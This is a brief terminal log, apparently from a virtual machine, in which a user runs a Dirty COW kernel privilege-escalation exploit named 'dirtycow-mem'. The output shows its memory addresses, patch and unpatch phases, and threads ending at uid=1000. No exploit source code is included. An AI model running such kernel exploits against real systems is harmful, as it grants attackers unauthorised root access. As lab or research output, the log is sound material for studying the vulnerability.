 user1@user1-virtual-machine:~$ ./dirtycow-mem
[*] range: 7fed7a84e000-7fed7a9bf000]
[*] getuid = 7fed7a90b720
[*] mmap 0x7fed7a641000
[*] exploiting (patch)
Password: [*] exploiting (unpatch)
[*] unpatched: uid=1000 (madviseThread)
[*] unpatched: uid=1000 (procselfmemThread)